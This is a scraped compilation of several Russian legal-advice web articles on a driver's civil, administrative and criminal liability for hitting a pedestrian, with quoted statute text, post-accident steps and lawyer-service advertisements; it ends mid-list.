            <p>Он бывает трех видов:</p>
            <p>Обратите внимание! Тяжкую степень можно установить только посредством экспертизы в рамках специального способа. Легкую и среднюю степень вреда можно различить по времени, на протяжении которого потерпевший был на больничном.</p>
            <p>Если потерпевший оставался нетрудоспособным менее 21 дня, то травмы признаются легкими, если более – то средними. Продолжительность больничного листа определяется медиками.</p>
            <h3>Действия водителя после ДТП с пешеходом</h3>
            <p>Итак, «кошмар» автолюбителя случился: наезд на пешехода произошел. Что предпринять в такой ситуации? Подробный механизм действий указан в пункте 2.6 Правил дорожного движения.</p>
            <p>Для начала, вне зависимости от того, кто виноват в аварийной ситуации, водитель машины должен оказать первую помощь травмированному пешеходу. Другими словами, надо выйти из автомобиля и осмотреть пострадавшего.</p>
            <p>После этого нужно позвонить в скорую помощь или доставить сбитого пешехода до ближайшего медицинского учреждения на своем транспорте (либо на попутке). В приемном покое автолюбитель должен оставить собственные координаты, а также регистрационные сведения на транспортное средство.</p>
            <p>Уезжать с места происшествия строго запрещено. Однако если автомобиль мешает движению, водитель вправе освободить дорогу, но только после подробной съемки ДТП.</p>
            <p>Кроме того, водитель должен собрать сведения от очевидцев случившегося.Лишь после этого следует сделать звонок в страховую компанию (в рамках КАСКО или ОСАГО) и оповестить сотрудника о случившемся.</p>
            <p>Возможно, страховая организация пошлет на место ДТП сотрудника, который осмотрит место ДТП и окажет помощь в заполнении нужных документов.</p>
            <p>Запомните! Если наезд произошел по вине автолюбителя, именно страховая компания будет выплачивать компенсацию жертве. Максимальный размер такой выплаты – 500 000 рублей.</p>
            <h3>Чем наезд грозит водителю</h3>
            <p>Наказание будет зависеть от особенностей ДТП.</p>
            <p>Например, за аварию вне пешеходного перехода лицу, которое управляло автомобилем, могут грозить следующие виды ответственности:</p>
            <ul>
              <li>гражданско-правовая;</li>
              <li>административная;</li>
              <li>уголовная.</li>
            </ul>
            <p>Гражданско-правовые санкции являются самыми легкими – требуется возместить лишь причиненный ущерб. Имеется в виду как материальный урон (поврежденная собственность человека, затраты на излечение), так и моральный вред (ущерб, который был нанесен личности потерпевшего).</p>
            <p>Характерной чертой гражданского регулирования таких случаев является то, что к санкциям в рамках Гражданского кодекса может быть привлечен и пешеход – если собственности и здоровью хозяина автомобиля причинен вред и подтверждена вина пешехода.</p>
            <p>Внимание!&nbsp;Наши квалифицированные юристы окажут вам помощь бесплатно и круглосуточно по любым вопросам.&nbsp;Узнайте подробности здесь.</p>
            <p>В судебной практике используются обе разновидности гражданской ответственности, но вторая – значительно реже.</p>
            <p>В российской правовой действительности именно водителю приходится возмещать пешеходу расходы и ущерб, даже если вина лежит на пешеходе. К примеру, он перешел дорогу, нарушая ПДД, однако автомобилист как источник опасности обязан был избежать наезда.</p>
            <p>Административной ответственностью признаются меры наказания, установленные КоАП. В нем существует особая статья 12.24, регулирующая наезд на пешеходов.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_0.jpg"></p>
            <p>ЧИТАЙТЕ ТАКЖЕ:&nbsp;Штраф за оставление места ДТП.</p>
            <p>За тяжкий вред может последовать уголовное преследование.</p>
            <p>Статья 264 (ч. 1, 2) Уголовного кодекса РФ содержит следующие санкции:</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_1.jpg"></p>
            <p>Посмотрите видео. Что грозит водителю в РФ, если он сбил пешехода?</p>
            <p><iframe src="https://www.youtube.com/embed/p63syaJ9NOY" class="">﻿</iframe></p>
            <h3>Если пешеход виноват сам</h3>
            <p>ПДД гласят, что пересекать проезжую часть разрешается на пешеходном переходе, на перекрестке, с помощью подземного и наземного перехода, а также при достаточном расстоянии от движущихся автомобилей и по наименьшей траектории.</p>
            <p>Учтите! Если наезд произошел вне мест разрешенного пересечения проезжей части, то у водителя есть возможность доказать вину пешехода и избежать любых санкций.</p>
            <p>Если пешеход находился в нетрезвом состоянии или под действием наркотиков либо психотропных веществ, в связи с чем не мог адекватно оценить ситуацию, то он будет признан нарушителем, если создал опасное положение на проезжей части для других участников движения.</p>
            <p>В таком случае нетрезвый пешеход будет наказан, даже если пересекал дорогу в разрешенном месте, но и водитель не избежит ответственности. <img src="../wp-content/uploads/naezd-na-peshehoda-koap_2.jpg"></p>
            <h3>Если водитель невиновен (не нарушал ПДД)</h3>
            <p>Как ранее было отмечено, даже если водитель невиновен в наезде на пешехода, он может понести наказание по статье 1100 Гражданского кодекса РФ.</p>
            <p>Тем не менее, практика свидетельствует о том, что если протокол оформлен корректно, и суд имеет неоспоримые доказательства того, что водитель не нарушал ПДД, суд может вынести вердикт в пользу водителя. Например, пешехода заставят оплатить ремонт поврежденной машины.</p>
            <p>В некоторых ситуациях водителя обязывают возместить моральный вред потерпевшему в незначительном размере.</p>
            <h3>Чем грозит наезд со смертельным исходом</h3>
            <p>Если автомобиль сбил пешехода на тротуаре, на обочине, во дворе и т. д., и человек погиб, то водитель обязательно лишится водительского удостоверения – срок будет определен органами власти.</p>
            <p>Раньше за покидание места ДТП к имеющемуся наказанию добавлялись санкции по Уголовному кодексу. В настоящий момент за данное нарушение водителю грозит лишь штраф по КоАП (ч.2 ст.12.27) – лишение права управления транспортными средствами на срок от 1 г. до 1,5 лет или административный арест на срок до 15 суток.</p>
            <p>Другой вариант – если пешехода сбил автомобиль, потерпевший выжил, но ему необходима срочная медицинская помощь, а водитель бросил пострадавшего в опасном состоянии.</p>
            <p>Здесь действуют нормы Уголовного кодекса, но подтвердить факт оставления пострадавшего в опасном для жизни состоянии достаточно трудно, поэтому по такому основанию водителей привлекают нечасто.</p>
            <p>В последнем случае чаще всего применяются санкции по Гражданскому кодексу и КоАП РФ. Пострадавшему оплачиваются все траты на медицинское обслуживание и восстановление, а также моральный вред – суд проанализирует степень нравственных страданий и психологического вреда и установит величину моральной компенсации.</p>
            <p>Важно! Если пешеход после ДТП с автомобилем скончался, то виновник будет привлечен к другим мерам уголовного наказания (ст. 264 УК):</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_3.jpg"></p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_4.jpg"></p>
            <p></p>
            <h3>Если водитель сбежал</h3>
            <p>Водителю уезжать с места происшествия в случае ДТП с пешеходом нельзя. Однако малый опыт управления машиной или пребывание за рулем в алкогольном опьянении зачастую приводят к тому, что автолюбитель либо не видит сбитого человека, либо целенаправленно покидает место происшествия.</p>
            <p>В такой ситуации виновный будет привлечен к ответственности в виде лишения водительского удостоверения и лишения свободы на срок до двух лет.</p>
            <p>Если состояние пешехода после ДТП дает возможность быстро реагировать, первое, что он должен произвести – набрать номер полиции и скорой помощи.</p>
            <p>Далее нужно осуществить сбор доказательств (фотографии, видеозаписи), а также поговорить со свидетелями случившегося. Если пешеход сможет сообщить сотрудникам ГИБДД номерной знак машины, совершившей на наезд, это существенно ускорит ход разбирательства.</p>
            <h3>Способы возмещения ущерба</h3>
            <p>Запомните! Возможны два варианта взыскания материальной компенсации:</p>
            <ul>
              <li>посредством обращения в страховую компанию;</li>
              <li>посредством обращения в суд.</li>
            </ul>
            <p>В первом варианте после наступления страхового случая и передачи необходимых документов компании, дело будет рассматриваться на протяжении тридцати дней (это крайний срок). После этого организация либо предоставит выплату, либо откажет.</p>
            <p>Удовлетворение требований о компенсации вреда в судебной инстанции потребует больше времени, однако в таком случае потерпевший сможет претендовать на более внушительную выплату.</p>
            <p>Кстати, человек, который стал жертвой наезда, может сочетать два этих способа, если платеж от страховой организации не компенсирует всех трат на медицинские процедуры.</p>
            <p>Авария с пешеходом в подавляющем большинстве случаев имеет для водителя негативные последствия. При самом плохом варианте, если зафиксирована смерть человека, водителю будет грозить уголовная ответственность.</p>
            <p>ЧИТАЙТЕ ТАКЖЕ:&nbsp;Бесплатная консультация юриста по ДТП круглосуточно.</p>
            <p>В лучшем случае, он возместит пешеходу моральный вред. Может и так произойти, что «пострадавший», специально вызвавший наезд, возместит ремонт поврежденной машины из собственного кармана.</p>
            <p>Любая авария с участием пешеходов, даже случившаяся во дворе или в «жилой зоне», непременно должна быть зафиксирована сотрудниками дорожной полиции.</p>
            <p>В противном случае водитель может быть обвинен в оставлении места происшествия.</p>
            <p>Посмотрите видео. Сбил человека — советы адвоката по ДТП:</p>
            <p><iframe src="https://www.youtube.com/embed/f8-APBjGX6M?rel=0" class="">﻿</iframe></p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_5.jpg"> Дорогие читатели нашего сайта! Наши статьи рассказывают о типовых способах решения юридических вопросов, но каждый случай носит уникальный характер.</p>
            <p>Если вы хотите узнать, как решить именно вашу проблему — обращайтесь в форму онлайн консультанта справа. Это быстро и бесплатно!</p>
            <p>Или позвоните нам по телефонам: 8 (499) 322-73-27 Москва, Московская область</p>
            <p>8 (812) 507-82-87 Санкт-Петербург, Ленинградская область</p>
            <p>8 (800) 551-71-02 Федеральный номер для других регионов России</p>
            <p>Если ваш вопрос объемный и его лучше задать в письменном виде, то в конце статьи есть специальная форма, куда вы можете его написать и мы передадим ваш вопрос юристу, специализирующемуся именно на вашей проблеме.</p>
            <p>Пишите! Мы поможем решить вашу юридическую проблему.</p>
            <p></p>
            <h2>Что делать если наехал на пешехода? Наказания и штрафы при ДТП, советы юриста.</h2>
            <p>Автомобиль это не только удобное средство передвижения, но и источник повышенной опасности. За вред, причиненный им, в полной мере отвечает его владелец. Самая большая опасность при управлении транспортным средством - наезд на пешехода. Он ни чем не защищен, и такие ДТП могут иметь очень тяжелые последствия. Причем не только для пешехода, но и для водителя.</p>
            <p>Давайте попробуем разобраться какова ответственность за ДТП с наездом пешехода и можно ли ее избежать?</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_6.jpg"></p>
            <h3>○ Что такое наезд (ДТП) на пешехода.</h3>
            <p>Наезд на пешехода это ДТП, в котором автомобиль наехал на человека, либо человек натолкнулся на него. К этой же категории ДТП относится причинение вреда от столкновения с перевозимым грузом или другим ТС.</p>
            <p>Исходя из этого, можно определить условия, при которых ДТП будет считаться наездом на пешехода.</p>
            <ul>
              <li>Оно должно произойти в результате движения или остановки ТС.</li>
              <li>Должно произойти столкновение пешехода и машины либо груза.</li>
            </ul>
            <p>При этом не имеет значения, где произошел наезд, на проезжей части, переходе, тротуаре или в жилой зоне. Другое дело, как он будет расцениваться правоохранительными органами, каким будет наказание. Ведь кроме самого наезда будет наложена ответственность и за сопутствующие нарушения, например, за игнорирование условий проезда жилых хон, движение по тротуару и т. д. Так какова цена такой невнимательности?</p>
            <p>Вернуться к содержанию ↑</p>
            <h3>○ Виды наказаний и штрафы.</h3>
            <p>Законодательство предусматривает три вида ответственности за наезд на пешехода: уголовную, административную и гражданскую. Какой из них будет подвергнут водитель, зависит от тяжести наступивших последствий и обстоятельств события. Один из основополагающих критериев – степень причиненного здоровью пешехода вреда. Он может быть легким, средней тяжести или тяжелым.</p>
            <h4>✔ Гражданская ответственность.</h4>
            <p>Даже если водитель не будет признан виновным в наезде на пешехода, сам такой факт повлечет гражданству ответственность. Это основано на ст. 1079 ГК РФ, которая признает автомобиль источником повышенной опасности, за любой вред, причиненный им отвечае,т собственник или иное лицо законно им владеющее:</p>
            <ul>
              <li>«Граждане, деятельность которых связана с повышенной опасностью для окружающих (использование транспортных средств), обязаны возместить вред, причиненный источником повышенной опасности, если не докажут, что вред возник вследствие непреодолимой силы или умысла потерпевшего.»</li>
            </ul>
            <p>В свою очередь ст. 1083 ГК РФ указывает на обстоятельства, при которых размер ответственности может быть уменьшен:</p>
            <ul>
              <li>«Если грубая неосторожность самого потерпевшего содействовала возникновению или увеличению вреда, в зависимости от степени вины потерпевшего и причинителя вреда размер возмещения должен быть уменьшен.</li>
              <li>При грубой неосторожности потерпевшего и отсутствии вины причинителя вреда в случаях, когда его ответственность наступает независимо от вины, размер возмещения должен быть уменьшен или в возмещении вреда может быть отказано, если законом не предусмотрено иное. При причинении вреда жизни или здоровью гражданина отказ в возмещении вреда не допускается.</li>
              <li>Суд может уменьшить размер возмещения вреда, причиненного гражданином, с учетом его имущественного положения, за исключением случаев, когда вред причинен действиями, совершенными умышленно.»</li>
            </ul>
            <p>То есть если вы не сможете доказать, что пешеход сознательно кинулся под колеса избежать возмещения морального и материального вреда жизни и здоровью не получится. Но его можно уменьшить если:</p>
            <ul>
              <li>Удастся доказать умысел или неосторожность пешехода, повлекшие такой вред.</li>
              <li>Суд учтет материально положение ответчика.</li>
            </ul>
            <p>Если же установят отсутствие вреда жизни и здоровью пешехода или только материальный, то суд может вовсе отказать в исковых требованиях истца, если будет доказано, что в ДТП виновен сам пешеход.</p>
            <p>Вернуться к содержанию ↑</p>
            <h4>✔ Административная ответственность.</h4>
            <p>Большая часть виновников несут именно такую ответственность. Она предусмотрена за наезд на пешехода, который повлек причинение легкого или средней тяжести вреда здоровью. Сразу определим, что поднимается под ним. Легким можно считать расстройство здоровья до 21 дня повлекшее стойкую незначительную утрату трудоспособности до 10%. То есть если лечение займет не более 3 недель и потерпевший не утратит значительно способность работать, можно заплатить штраф 2500 – 5000р. В крайнем случае, вас запишут в пешеходы на срок от года до полутора лет по ч. 1 ст. 12.24 КоАП:</p>
            <ul>
              <li>«Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого вреда здоровью потерпевшего, - влечет наложение административного штрафа в размере от двух тысяч пятисот до пяти тысяч рублей или лишение права управления транспортными средствами на срок от одного года до полутора лет.»</li>
            </ul>
            <p>Даже если пострадавшему потребуется на лечение более 21 дня, и он утратит трудоспособность более 10% ,но менее 1/3 ответственность все равно будет административной, так как вред будет средней тяжести. В ходе разбирательства виновнику придется заплатить штраф в размере 10000 - 20000 р, а возможно и расстаться с водительским удостоверением на 1.5 – 2 года по ч. 2 ст. 12.24 КоАП:</p>
            <ul>
              <li>«Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение средней тяжести вреда здоровью потерпевшего, - влечет наложение административного штрафа в размере от десяти тысяч до двадцати пяти тысяч рублей или лишение права управления транспортными средствами на срок от полутора до двух лет.»</li>
            </ul>
            <p>Эти меры могут кому-то показаться суровыми, но они вполне адекватны опасности правонарушения.</p>
            <p>Вернуться к содержанию ↑</p>
            <h4>✔ Уголовная ответственность.</h4>
            <p>Самое худшее из возможных последствий ДТП - смерть или причинение тяжкого вреда. Ответственность за такие происшествия предусмотрена в УК РФ, но даже ее многие считают недостаточно суровой. Ст. 264 УК РФ разграничивает ответственность за причинение вреда в ДТП, смерти, а также совершения ДТП в состоянии опьянения. Если с понятием «смерть» все ясно, то под тяжким вредом в ст. 111 УК понимается причинение:</p>
            <ul>
              <li>«...опасного для жизни человека, или повлекшего за собой потерю зрения, речи, слуха либо какого-либо органа или утрату органом его функций, прерывание беременности, психическое расстройство, заболевание наркоманией либо токсикоманией, или выразившегося в неизгладимом обезображивании лица, или вызвавшего значительную стойкую утрату общей трудоспособности не менее чем на одну треть или заведомо для виновного полную утрату профессиональной трудоспособности...»</li>
            </ul>
            <p>Минимум того, что грозит за наезд, повлекший тяжкий вред здоровью по ч. 1 ст. 264 УК:</p>
            <ul>
              <li>До 3 лет ограничения свободы.</li>
              <li>До 2 лет лишения свободы с лишением права занимать определенные должности или вести определенную деятельность до 3 лет.</li>
              <li>До 2 лет принудительных работ с лишением права занимать определенные должности или вести определенную деятельность до 3 лет.</li>
              <li>До 6 месяцев ареста.</li>
            </ul>
            <p>Во всех остальных случаях наказание возрастает и достигает возможного лишения свободы от 4 до 9 лет за наезд на пешехода пьяным водителем. Но даже такое наказание не все считают адекватным и периодически возникают предложения увеличить это наказание.</p>
            <p>Вернуться к содержанию ↑</p>
            <h3>○ Советы юриста: как избежать штрафа.</h3>
            <p>Размер ответственности, которую понесет водитель, во многом зависит от его поведения сразу после аварии. Важно не паниковать, сразу остановить машину, включить аварийку, выставить знак. После этого защитить пострадавшего от других машин и вызвать скорую и ГИБДД. Самая распространенная ошибка – сразу везти сбитого в больницу. Это стоит делать только в том случае, если его состояние действительно вызывает беспокойство за жизнь. Тогда это будет расценено как крайняя необходимость, но и в таком случае свою машину нужно оставить там, где она есть.</p>
            <p>Не поддавайтесь на уговоры отпустить потерпевшего, он может не понимать степень вреда от шока или «вспомнить» о нем на другой день и написать заявление о покидании места ДТП.</p>
            <p>Максимально зафиксируйте обстоятельства пришествия, идеально, если у вас в машине установлен регистратор, но дополнительная съемка на планшет или телефон не повредят, и будет лишним доказательством.</p>
            <p>Обязательно читайте протокол, если не согласны, с указанными в нем обстоятельствами, обязательно напишите это. Все это пойдет на пользу при обжаловании.</p>
            <p>Помните, что при наезде на пешехода страдает не только он, но и водитель, автомобиль. Если пешеход пересекал дорогу в непредназначенном месте, в состоянии опьянения или имеются другие факты, доказывающие виновность пешехода, вы так же можете подать иск о возмещении вреда, только причиненного уже вам и вашему имуществу.</p>
            <p>Вернуться к содержанию ↑</p>
            <p>Наезд на пешехода. Какой штраф если не пропустил пешехода? Смотрите далее сюжет на канале «Первый».</p>
            <p><iframe src="https://www.youtube.com/embed/pO3pXGfhkEo?rel=0&controls=0&showinfo=0" class=""></iframe></p>
            <p>Вернуться к содержанию ↑</p>
            <p>Опубликовал : Вадим Калюжный, специалист портала ТопЮрист.РУ</p>
            <p></p>
            <h2>Штраф за наезд на пешехода</h2>
            <p>Какое наказание предусмотрено за наезд на пешехода?</p>
            <p>Статья 12.24.1 КоАП РФ</p>
            <p>Статья 12.24.2 КоАП РФ</p>
            <p>Статья 264 УК РФ</p>
            <p>Статья 264 ч.3 УК РФ</p>
            <p>Статья 264 ч.4 УК РФ</p>
            <h3>Наказание за наезд на пешехода</h3>
            <p>Наказание за наезд на пешехода зависит исключительно от обстоятельств, при которых произошел наезд, и их последствий.</p>
            <p></p>
            <p>В данной статье мы рассмотрим только те случаи, когда водитель виноват в совершенном ДТП: наезд на пешехода на пешеходном переходе, на тротуаре, во дворе жилого дома. Любой другой случай требует разбирательств и выявление виновного и уровня ответственности за содеянное.</p>
            <p>Закон определяет три степени тяжести причиненного вреда здоровью: легкий, средней тяжести, тяжкий.</p>
            <p>Наказание за легкий и средней тяжести вред здоровью регулируется административным кодексом, за тяжкий - уголовным. Уголовным кодексом регулируются ответственность за ДТП, повлекшее смерть пешехода.</p>
            <p></p>
            <p>Наказание за легкий вред здоровью:</p>
            <p>Статья 12.24. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого или средней тяжести вреда здоровью потерпевшего</p>
            <p>1. Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение легкого вреда здоровью потерпевшего, -</p>
            <p>влечет наложение административного штрафа в размере от двух тысяч пятисот до пяти тысяч рублей или лишение права управления транспортными средствами на срок от одного года до полутора лет.</p>
            <p>Наказание за вред здоровью средней тяжести:</p>
            <p>Нарушение Правил дорожного движения или правил эксплуатации транспортного средства, повлекшее причинение средней тяжести вреда здоровью потерпевшего, -</p>
            <p>влечет наложение административного штрафа в размере от десяти тысяч до двадцати пяти тысяч рублей или лишение права управления транспортными средствами на срок от полутора до двух лет.</p>
            <p>Статья 12.24 ч.2</p>
            <p>Наказание за тяжкий вред здоровью:</p>
            <p>Статья 264 УК РФ. Нарушение правил дорожного движения и эксплуатации транспортных средств</p>
            <p>1. Нарушение лицом, управляющим автомобилем, трамваем либо другим механическим транспортным средством, правил дорожного движения или эксплуатации транспортных средств, повлекшее по неосторожности причинение тяжкого вреда здоровью человека, -</p>
            <p>“наказывается ограничением свободы на срок до трех лет, либо принудительными работами на срок до двух лет с лишением права занимать определенные должности или заниматься определенной деятельностью на срок до трех лет…”</p>
            <p>Наказание за ДТП, повлекшее смерть пешехода:</p>
            <p>Деяние, предусмотренное частью первой настоящей статьи, повлекшее по неосторожности смерть человека, -</p>
            <p>наказывается принудительными работами на срок до четырех лет с лишением права занимать определенные должности или заниматься определенной деятельностью на срок до трех лет либо лишением свободы на срок до пяти лет с лишением права занимать определенные должности или заниматься определенной деятельностью на срок до трех лет.</p>
            <p>Статья 264 УК РФ, ч.3</p>
            <p>Кроме того, нужно учесть, что побег водителя при тяжком вреде здоровью пешехода и при его смерти будет отягчающим обстоятельством. При остальных случаях водителя ждет лишение прав за оставление места ДТП.</p>
            <p>Также отягчающим обстоятельством будет состояние алкогольного опьянения водителя: при тяжком вреде и смерти пешехода ужесточается наказание, а при легком и среднем тяжести вреде водителя лишат прав и выпишут штраф в размере 30 тысяч рублей. Во всех вышеперечисленных случаях оставлена за скобками гражданско - правовая ответственность, возникающая при подаче потерпевшего иска в судебные органы: пострадавшие пешеходы часто подают иски в суд с требованием возместить моральный и физический вред. Сумма возмещения определяется в индивидуальном порядке.</p>
            <p>Какое наказание ждет водителя при отсутствии вреда.</p>
            <p>Уголовная и административная ответственность водителя за наезд пешехода возникает только при причинении вреда здоровью пешехода. Водителя не накажут, если вреда не причинено, ведь в этом случае отсутствует факт как самого ДТП, так и административным кодексом данное происшествие не регулируется.</p>
            <p>Однако, не смотря на это, водителю стоит подстраховаться: в некоторых случаях стоит вызвать наряд ДПС, а в некоторых - отвезти пострадавшего в мед. учреждение.</p>
            <p></p>
            <p>Примечание:</p>
            <p>Нередкий случай, когда пешеходы намеренно кидаются под колеса автомобиля, чтобы получить компенсацию от водителя за якобы причиненный вред. От таких ситуаций спасает только элементарная внимательность и наличие регистратора в автомобиле. Если вы стали участником подобного инсценированного происшествия, рекомендуем вызвать экипаж ДТП и ни в коем случае не идти на поводу у мошенников. В некоторых случаях достаточным будет показать пешеходу наличие регистратора в автомобиле — вероятно, что пешеход не захочет разбирательств.</p>
            <p>08&nbsp;ноября&nbsp;2018</p>
            <p>23&nbsp;сентября&nbsp;2018</p>
            <p></p>
            <h2>Что грозит за наезд на пешехода без причинения вреда здоровью?</h2>
            <p>Среди наиболее неблагоприятных последствий от ДТП является вред здоровью или жизни граждан. Однако даже наезд на пешехода без причинения вреда здоровью не означает, что водитель сможет избежать наказания.&nbsp; В этой статье разберем, при каких условиях будет наступать ответственность за наезд без физического вреда, и какие меры воздействия грозят водителю.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_7.jpg"></p>
            <h3>Как определяется вред для пострадавших</h3>Наезд на случайного пешехода не обязательно повлечет наказание для автовладельца. Если сам пешеход грубо нарушил правила перехода дороги, проигнорировал красный свет светофора, либо допустил иные противоправные действия, водитель может вовсе избежать ответственности, если его вина не будет подтверждена.
            <p>При отсутствии вины пешехода, водителю придется отвечать за наезд, так как автомобиль относится к источнику повышенной опасности, а его владелец обязан компенсировать любой вред. В этом случае будет учитываться, какие меры предосторожности предпринял водитель, чтобы избежать наезда.</p>
            <p>Состав мер воздействий, которые могут грозить автовладельцу, будет зависеть от степени вреда пострадавшему гражданину:</p>
            <ul>
              <li>если физические повреждения полностью отсутствуют, может наступать ответственность за нарушение ПДД, а пешеход сможет подать на возмещение морального вреда;</li>
              <li>причинение вреда легкой и средней тяжести карается административными санкциями по КоАП РФ;</li>
              <li>если вред носит тяжкий характер, либо наступил летальный исход, водителя привлеку к ответственности по ст. 264 УК РФ.</li>
            </ul>Определение степени вреда происходит по результатам медосвидетельствования или судебной экспертизы. Возмещение морального вреда, причинённого административным правонарушением
            <p>Направление на эту процедуру выдают сотрудники МВД непосредственно после столкновения, либо при обращении пострадавшего. Если повреждения полностью отсутствуют, либо носят незначительный характер, пострадавший может обойтись без обращения на медобследование – это не устраняет возможности подать на моральный вред.</p>
            <p>Нужно учитывать, что последствия аварии могут выявляться спустя продолжительный период времени. Поэтому, если водителя уже привлекли к ответственности за наезд без причинения вреда здоровью, впоследствии существует вариант пересмотра дела. Основанием для этого будет являться заключение медицинского специалиста.</p>
            <h3>Что грозит водителю за наезд без причинения вреда</h3>
            <p>Если в результате медосвидетельствования у пешехода не выявлены даже незначительные повреждения, по нормам КоАП РФ водитель понесет ответственность только за нарушение конкретного пункта правил дорожного движения. Например, если наезд сопровождался нарушением правил движения на пешеходном переходе, либо водитель превысил скоростной режим при движении в населенном пункте.</p>
            <p>При составлении протокола указываются сведения о водителе и пострадавшем, а также иные обстоятельства инцидента. Копия протокола, а также иные процессуальные документы (например, схема места происшествия) будет представлена в суд при рассмотрении иска&nbsp; о компенсации морального вреда.</p>Скачать образец искового заявления о возмещении морального вреда
            <p>В результате даже незначительного наезда или контакта с автомобилем, пешеход будет испытывать стрессовую и психотравмирующую ситуацию. Возмещение нравственных и психических страданий происходит путем взыскания компенсации морального вреда, для этого применяются нормы ГК РФ, а не КоАП РФ. Компенсация морального вреда не приравнена к штрафу или иной административной санкции, а ее размер может быть определен только на основании всех обстоятельств дела.</p>
            <p>Исковое заявление на моральный вред пешеход может подать даже при отсутствии оснований для наказания по КоАП РФ. Рассмотрение таких дел происходит по следующим правилам:</p>
            <ul>
              <li>исковое заявление подается в мировой суд или суд общей юрисдикции;</li>
              <li>истец обязан обосновать степень нравственных и психических страданий, а также размер компенсации для взыскания;</li>
              <li>окончательный размер компенсации определит суд, исходя из всех обстоятельств дела.</li>
            </ul>
            <p>Если по факту наезда на пешехода составлялся протокол, и выносилось постановление по КоАП РФ, эти документы будут являться доказательством в гражданском деле. Более того, истцу не придется повторно доказывать факт наезда, а также иные обстоятельства инцидента.</p>
            <p>Вид и размер наказания за нарушение ПДД напрямую не влияют на размер компенсации морального вреда. Однако обстоятельства наезда будут учитывать судом:</p>
            <ul>
              <li>если пешеход сам создал аварийную ситуацию, в возмещении морального вреда может быть отказано;</li>
              <li>статус и индивидуальные особенности пострадавшего повлияют на размер компенсации – например, психические и нравственные страдания беременной женщины имеют более опасные последствия, поэтому размер компенсации будет выше;</li>
              <li>если водитель предпринял все меры, чтобы избежать более серьезных последствий и травм, его поведение может повлиять на уменьшение размера компенсации.</li>
            </ul>Суд вправе самостоятельно определять размер морального вреда, а единых методик расчета законодателем не утверждено. Читайте: Ответственность за скрытие с места ДТП
            <p>Поэтому указание в исковом заявлении значительной суммы требований еще не означает, что она будет взыскана с автовладельца.</p>
            <p>Судебный акт, определивший сумму взыскания, будет исполняться по общим правилам, если автовладелец не выплатит всю компенсацию в добровольном порядке, будет возбуждено исполнительное производство. Принудительное удержание будет осуществляться за счет заработка водителя, либо за счет его имущественных активов.</p>
            <p>Моральный вред может быть взыскан и при наступлении легкого, среднего и тяжкого вреда здоровью. В случае смерти пострадавшего, за компенсацией могут обратиться члены его семьи и иные иждивенцы. Рассмотрение таких дел происходит также в гражданском процессе, а приговор или постановление суда о назначении мер наказания будут являться доказательством.</p>
            <p></p>
            <h2>Наезд на пешехода: 3 вида наказания за нарушение в 2019 году</h2><img src="../wp-content/uploads/naezd-na-peshehoda-koap_8.jpg">
            <p>Сбить человека — это не только административная или уголовная ответственность, но и психологическая травма как для водителя, так и для пешехода, особенно если это представитель слабой части населения: ребёнок, инвалид, человек преклонного возраста, беременная. В российском законодательстве эта проблема усугубляются частой несправедливостью санкций для обеих сторон.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_9.jpg"></p>
            <h3>Общие сведения</h3>
            <p>В Конституции России установлена презумпция невиновности — она гласит, что обвиняемый не обязан доказывать свою невиновность, пока не будут найдены реальные доказательства его правонарушения.</p>
            <p>И эта презумпция применяется и при возникновении дорожно-транспортного происшествия, но на практике виновным автоматически считается управляющий машиной, потому что она — средство высокой угрозы для других участников движения. И водителю приходиться доказывать свою невиновность и нарушения правил пешими участниками движения, а при наличии ущерба автомобилю или своему здоровью — ходатайствовать о компенсации.</p>
            <p>Проблематичность судебных споров ещё в том, что пешие люди имеют приоритет на дороге, а водители как источники угрозы несут двойное бремя внимательности и реакции, и даже при пренебрежении правилами пешими гражданами сидящий за рулём должен предотвратить аварию или всеми силами избежать её.</p>
            <p>Наказание за наезд зависит от последствий и уровня нанесенного вреда.</p>
            <p>Их три:</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_10.jpg"></p>
            <p>Тяжкая степень устанавливается только в ходе экспертизы по специальному методу. А лёгкая и средняя различаются по периоду, в течение которого пострадавший провёл на больничном. Если человек был нетрудоспособным меньше 21 дня, то увечья считаются лёгкими, если больше — то средними.</p>
            <p>Длительность больничного определяет лечащий врач.</p>
            <p>Санкции коррелируют с разными факторами происшествия.</p>
            <p>Так, за наезд вне пешеходного перехода управляющему ТС грозят:</p>
            <ul>
              <li>гражданской;</li>
              <li>административной;</li>
              <li>и уголовной ответственностью.</li>
            </ul>
            <p>Меры наказания по ГК России являются самыми простыми — нужно возместить причинённый урон. Подразумевается материальный урон — имуществу пешехода, расходы на реабилитацию, так и моральный — ущерб, нанесённый личности пострадавшего. Особенностью гражданско-правового регулирования этой ситуации является то, что к гражданской ответственности может быть привлечён и пешеход — если имуществу и здоровью водителя причинён вред и доказана вина пешего. В судебной практике встречаются оба вида привлечения к гражданской ответственности, но второй — реже.</p>
            <p><img src="../wp-content/uploads/naezd-na-peshehoda-koap_11.jpg"></p>
            <p>В российской судебном практике водителю приходиться компенсировать пешеходу расходы и ущерб, даже если виноват именно пешеход — переходил дорогу, нарушая ПДД, но считается, что водитель как источник опасности всё равно должен был предотвратить наезд.</p>
            <p>Под административными санкциями понимаются меры наказания, предусмотренные Кодексом России об административных правонарушениях. В КоАП есть специальная статья 12.24 — о наезде на пешехода. За такое деяние водитель наказывается следующими образом:</p>
            <ul>
              <li>лишение права на вождение на год-полтора или взыскание неустойки в пределах 2 500 — 5 000 рублей; назначается за увечья, на лечение которых ушло не больше 21 дня;</li>
              <li>лишение права на вождение на 2 года или взыскание неустойки в пределах 10 000 — 20 000 рублей; назначается за увечья средней тяжести. Потеря трудоспособности до 4 месяцев относится к увечьям средней тяжести, если они не опасны для жизни гражданина.</li>
            </ul>
            <p>А за вред тяжёлой степени предусмотрена уголовная ответственность. Согласно Уголовному кодексу России водитель наказывается по нарастающей:</p>
            <ul>
